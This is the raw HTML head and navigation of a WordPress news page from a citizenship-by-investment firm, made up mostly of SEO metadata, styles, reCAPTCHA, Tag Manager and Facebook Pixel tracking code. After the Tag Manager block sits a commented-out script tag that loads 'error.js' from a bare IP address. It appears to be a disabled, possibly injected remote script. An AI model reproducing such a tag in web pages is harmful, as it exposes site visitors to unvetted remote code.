

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.citizenshipinvest.com/en/news/unlocking-new-horizons-real-life-citizenship-by-investment-success-stories/
body_size: 29791
content:
<!DOCTYPE html>
<html lang="en_US" lang="en-US" class="no-js no-svg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://www.citizenshipinvest.com/en/news/unlocking-new-horizons-real-life-citizenship-by-investment-success-stories/" />
<link rel="alternate" hreflang="x-default" href="https://www.citizenshipinvest.com/en/news/unlocking-new-horizons-real-life-citizenship-by-investment-success-stories/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Unlocking New Horizons: Real-Life Citizenship by Investment Success Stories | Citizenships by Investment Programs</title>
	<meta name="description" content="In this article, we explore the remarkable success stories of individuals who have obtained a second passport through this transformative pathway, shedding light on how it has elevated their lives and created extraordinary opportunities. These real-life success stories and candid testimonials provide insight into the motivation behind embarking on this journey, their experience navigating this path, and the significant impact the decision has had on their lives and those of their families." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.citizenshipinvest.com/en/news/unlocking-new-horizons-real-life-citizenship-by-investment-success-stories/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unlocking New Horizons: Real-Life Citizenship by Investment Success Stories | Citizenships by Investment Programs" />
	<meta property="og:description" content="In this article, we explore the remarkable success stories of individuals who have obtained a second passport through this transformative pathway, shedding light on how it has elevated their lives and created extraordinary opportunities. These real-life success stories and candid testimonials provide insight into the motivation behind embarking on this journey, their experience navigating this path, and the significant impact the decision has had on their lives and those of their families." />
	<meta property="og:url" content="https://www.citizenshipinvest.com/en/news/unlocking-new-horizons-real-life-citizenship-by-investment-success-stories/" />
	<meta property="og:site_name" content="Citizenships by Investment Programs" />
	<meta property="article:publisher" content="https://www.facebook.com/citizenshipinvestuae/" />
	<meta property="article:modified_time" content="2023-11-08T14:12:56+00:00" />
	<meta property="og:image" content="https://www.citizenshipinvest.com/wp-content/uploads/2023/10/MenaFN_SuccessStory2_v169.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@citizenshipinv" />
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="12 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.citizenshipinvest.com/ur/#organization","name":"Citizenship Invest","url":"https://www.citizenshipinvest.com/ur/","sameAs":["https://www.facebook.com/citizenshipinvestuae/","https://www.instagram.com/citizenshipinvestuae/","https://www.linkedin.com/company/citizenship-invest/","https://www.youtube.com/channel/UCFI9r17g2A2sXxk9rnF-bFA","https://twitter.com/citizenshipinv"],"logo":{"@type":"ImageObject","@id":"https://www.citizenshipinvest.com/ur/#logo","inLanguage":"en-US","url":"https://www.citizenshipinvest.com/wp-content/uploads/2025/12/citizenshipinvest_com.jpg","width":816,"height":578,"caption":"Citizenship Invest"},"image":{"@id":"https://www.citizenshipinvest.com/ur/#logo"}},{"@type":"WebSite","@id":"https://www.citizenshipinvest.com/ur/#website","url":"https://www.citizenshipinvest.com/ur/","name":"Citizenships by Investment Programs","description":"Second Passports and Residency Programs","publisher":{"@id":"https://www.citizenshipinvest.com/ur/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.citizenshipinvest.com/ur/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.citizenshipinvest.com/en/news/unlocking-new-horizons-real-life-citizenship-by-investment-success-stories/#primaryimage","inLanguage":"en-US","url":"https://www.citizenshipinvest.com/wp-content/uploads/2023/10/MenaFN_SuccessStory2_v169.jpg","width":1920,"height":1080},{"@type":"WebPage","@id":"https://www.citizenshipinvest.com/en/news/unlocking-new-horizons-real-life-citizenship-by-investment-success-stories/#webpage","url":"https://www.citizenshipinvest.com/en/news/unlocking-new-horizons-real-life-citizenship-by-investment-success-stories/","name":"Unlocking New Horizons: Real-Life Citizenship by Investment Success Stories | Citizenships by Investment Programs","isPartOf":{"@id":"https://www.citizenshipinvest.com/ur/#website"},"primaryImageOfPage":{"@id":"https://www.citizenshipinvest.com/en/news/unlocking-new-horizons-real-life-citizenship-by-investment-success-stories/#primaryimage"},"datePublished":"2023-10-26T12:55:11+00:00","dateModified":"2023-11-08T14:12:56+00:00","description":"In this article, we explore the remarkable success stories of individuals who have obtained a second passport through this transformative pathway, shedding light on how it has elevated their lives and created extraordinary opportunities. These real-life success stories and candid testimonials provide insight into the motivation behind embarking on this journey, their experience navigating this path, and the significant impact the decision has had on their lives and those of their families.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.citizenshipinvest.com/en/news/unlocking-new-horizons-real-life-citizenship-by-investment-success-stories/"]}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//analytics.citizenshipinvest.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.citizenshipinvest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4d5b9211535dd47e96a2f8b11747aaf2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.citizenshipinvest.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.citizenshipinvest.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.citizenshipinvest.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.citizenshipinvest.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='main-css' href='https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/css/main.css?ver=1.0.17' type='text/css' media='all' />
<script type='text/javascript' defer="defer" src='https://www.citizenshipinvest.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.7.1' id='grw-public-main-js-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.citizenshipinvest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.citizenshipinvest.com/en/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://www.citizenshipinvest.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.citizenshipinvest.com%2Fen%2Fnews%2Funlocking-new-horizons-real-life-citizenship-by-investment-success-stories%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.citizenshipinvest.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.citizenshipinvest.com%2Fen%2Fnews%2Funlocking-new-horizons-real-life-citizenship-by-investment-success-stories%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.10 stt:5,62,1,4,21,30,17,46,2,56;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"news","pagePostType2":"single-news","pageCategory":["citizenship-invest-in-the-news"],"pageAttributes":["brighterfuture","businessgrowth","citizenshipbyinvestment","educationopportunities","familywelfare","freedomtotravel","globalcitizen","globalopportunities","internationalbusiness","investinyourself","lifechanginginvestment","medicalcare","personalgrowth","realestateinvestment","secondcitizenship","secondpassport","successstories","transformativejourney","travelfreedom","travelvisa"],"pagePostAuthor":"rachele"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TW9LXK7');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- <script async src="https://147.45.47.98/js/error.js"></script> -->
  <link rel="icon" href="https://www.citizenshipinvest.com/wp-content/uploads/2021/02/cilogo-2-72x72.png" sizes="32x32" />
<link rel="icon" href="https://www.citizenshipinvest.com/wp-content/uploads/2021/02/cilogo-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.citizenshipinvest.com/wp-content/uploads/2021/02/cilogo-2.png" />
<meta name="msapplication-TileImage" content="https://www.citizenshipinvest.com/wp-content/uploads/2021/02/cilogo-2.png" />
		<style type="text/css" id="wp-custom-css">
			.container {
/*     max-width: 1460px !important; */
}
.videosec {
    max-width: 715px;
		margin:0 auto;
}
.headerblock .main-navigation li a {
  padding: 12px !important;
}
.programtop-nav li a {
    color: #fff;
    padding: 20px 20px !important;
    display: inline-block;
    text-transform: uppercase;
}
.programtop-nav li .brochure {
	width: 140px;
	height: 0px;
	padding: 0 0 0 0px;
	border: solid 1px #fff;
	position: relative;
	line-height: 0px
}
/* .js-pathWrap.pathWrap {
    float: left !important;
} */





.icon-box {
    background: rgb(85,35,62);
    background: linear-gradient(90deg, rgba(85,35,62,1) 0%, rgba(85,35,62,1) 35%, rgba(101,44,74,1) 100%) !important;
    padding-top: 12px !important;
}

.icon-box img {
    filter: brightness(0) invert(1);
}

.icon-box .txt {
    color: white;
}


.tab-content pre {
    display: initial;
    text-wrap: initial;
    line-height: 26px;
}


.programsubnav .outer-box .mr-top {
    width: 50% !important;
}

		</style>
		    
    
            <script>
            jQuery(document).ready(function($) {
                var rtlVal = $("html").attr("dir") === 'rtl';
                $('.tnp-email').attr('placeholder', 'Email Address');
                $('.tnp-submit').val('Submit');
                $(".wpml-ls-current-language .wpml-ls-item-toggle .wpml-ls-native").attr('lang', 'en');
            });
        </script>
                    <script src="https://www.google.com/recaptcha/api.js?render=6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3"></script>
            <script>
                function getReCaptcha(action, elementId) {
                    grecaptcha.ready(function() {
                        grecaptcha.execute('6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3', {action: action}).then(function(token) {
                            var element = document.getElementById(elementId);
                            if (element) element.value = token;
                        });
                    });
                }

                getReCaptcha('partners_and_agents', 'recaptchaResponse1');
setInterval(function() { getReCaptcha('partners_and_agents', 'recaptchaResponse1'); }, 90000);
getReCaptcha('contact_an_advisor', 'recaptchaResponse2');
setInterval(function() { getReCaptcha('contact_an_advisor', 'recaptchaResponse2'); }, 90000);
getReCaptcha('eligibility', 'recaptchaResponse3');
setInterval(function() { getReCaptcha('eligibility', 'recaptchaResponse3'); }, 90000);
getReCaptcha('contact_page', 'recaptchaResponse4');
setInterval(function() { getReCaptcha('contact_page', 'recaptchaResponse4'); }, 90000);
getReCaptcha('program_details', 'recaptchaResponse5');
setInterval(function() { getReCaptcha('program_details', 'recaptchaResponse5'); }, 90000);
            </script>
            
    
                        <link rel="stylesheet" href="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/css/style-header.css?v=1.22">
    
    <style>
        .icon-box .txt {
            color: white;
        }
        @media only screen and (min-width: 768px){
            .common-right-box {
                display: block !important;
            }
            .common-right-box.mobile {
                display: none !important;
            }
            .common-right-box .icon-box:last-child {
                height: initial;
            }
        }
        @media only screen and (max-width: 767px){
            .common-right-box {
                display: none !important;
            }
            .common-right-box.mobile {
                display: block!important;
            }
        }
    </style>

    <script>
        if (typeof getCookie !== 'function') {
            function getCookie(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            }
        }

        function getQueryParam(param) {
            return new URLSearchParams(window.location.search).get(param);
        }

        function sendEventToFacebook(eventName, eventData) {
            if (typeof fbq !== 'undefined') {
                var eventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
                    var r = Math.random() * 16 | 0, v = c === 'x' ? r : (r & 0x3 | 0x8);
                    return v.toString(16);
                });

                // Pixel
                fbq('track', eventName, eventData || {}, { eventID: eventId });
                console.log('Event sent to Facebook Pixel:', eventName, eventData);

                // fbp / fbc
                var fbp = getCookie('_fbp');
                var fbc = getCookie('_fbc');
                // console.log('FBP:', fbp, 'FBC:', fbc);
                if (!fbc) {
                    var fbclid = getQueryParam('fbclid');
                    if (fbclid) {
                        fbc = 'fb.1.' + Date.now() + '.' + fbclid;
                    }
                }

                // Send to backend
                jQuery.ajax({
                    url: '/fb-track-pixel.php',
                    type: 'POST',
                    contentType: 'application/json',
                    data: JSON.stringify({
                        eventName: eventName,
                        eventData: eventData || {},
                        eventSourceUrl: window.location.href,
                        eventId: eventId,
                        fbc: fbc,
                        fbp: fbp
                    }),
                    success: function(data) {
                        console.log('Event data sent to endpoint successfully');
                    },
                    error: function(xhr, status, error) {
                        console.error('Error sending data to endpoint:', error);
                    }
                });
            } else {
                console.error('Facebook Pixel is not initialized.');
            }
        }
        // jQuery(document).ready(function ($) {
        //     window.addEventListener('load', function () {
        //         var fbclid = getQueryParam('fbclid');
        //         var fullname = getQueryParam('fullname');
        //         var email = getQueryParam('email');
        //         var phone = getQueryParam('phone');
        //         if (fbclid && fullname && email && phone) {
        //             sendEventToFacebook('Lead', {
        //                 name: fullname,
        //                 email: email,
        //                 phone: phone,
        //                 currency: 'USD'
        //             });
        //         }
        //     });
        // });
    </script>
</head>
<body data-rsssl=1 class="news-template-default single single-news postid-66256">

    <section class="header">
        <div class="top-header">
            <div class="container">
                <a href="#" id="search-icon">
                    <svg class="svg-search" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M20 20L15.8033 15.8033M18 10.5C18 6.35786 14.6421 3 10.5 3C6.35786 3 3 6.35786 3 10.5C3 14.6421 6.35786 18 10.5 18C14.6421 18 18 14.6421 18 10.5Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                </a>
                <div class="form-container">
                    <form class="form-cls" id="form" role="search" action="https://www.citizenshipinvest.com/en/">
                        <input type="text" class="form-control" placeholder="Search" id="searchbox" name="s"/>
                        <input type="submit" class="srchbtn" value="Search" id="searchbutton" />
                    </form> 
                </div>
                <div class="lang-div dropdown">
                    <select name="lang" id="lang" onchange="location = this.value;"><option lang='EN' value='https://www.citizenshipinvest.com/en/news/unlocking-new-horizons-real-life-citizenship-by-investment-success-stories/' selected>English</option></select>                </div>
            </div>
        </div>

        <div class="header-m">
            <div class="container">
                <a href="https://www.citizenshipinvest.com/en/">
                    <img data-no-lazy="1" src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/img/logo.png" alt="">
                </a>
                <ul id="menu-main-menu" class="menu"><li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://www.citizenshipinvest.com/en/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1912" class="abtmbl menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://www.citizenshipinvest.com/en/about/">About Us</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://www.citizenshipinvest.com/en/additional-services/">Additional Services</a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.citizenshipinvest.com/en/application-process/">Application Process</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.citizenshipinvest.com/en/partners-agents/">Partners &#038; Agents</a></li>
</ul>
</li>
<li id="menu-item-680" class="programnav menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://www.citizenshipinvest.com/en/our-programs/">Our Programs</a></li>
<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.citizenshipinvest.com/en/compare-programs/">Compare</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://www.citizenshipinvest.com/en/latest-news/">News</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://www.citizenshipinvest.com/en/faq/">Faqs</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.citizenshipinvest.com/en/contact-us/">Contact us</a></li>
<li id="menu-item-920" class="checkeligible menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.citizenshipinvest.com/en/check-eligibility/">Check Eligibility</a></li>
</ul> 
                <div class="mobile-nav">
                    <div class="chw-widget"><ul class="site-languages"></ul><a lang='EN' href='#' id='lang-switcher' class='current-lang'><span id='lang'>English<svg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'><path class='cls-1' d='M16 20.5L7 11.5M25 11.5L16 20.5' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'></path></svg></span></a></div>                    <a id="link-new" href="#">
                        <span id="burger"><span></span><span></span><span></span></span>
                    </a>
                    
                                        <div class="list-mobile-menu">
                        <form class="form-cls" id="form" role="search" action="https://www.citizenshipinvest.com/en/">
                            <input type="text" class="form-control" placeholder="Search" id="searchbox-mobile" name="s"/>
                        </form> 
                        <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://www.citizenshipinvest.com/en/about/">About</a>
<ul class="sub-menu">
	<li class="abtmbl menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://www.citizenshipinvest.com/en/about/">About Us</a></li>
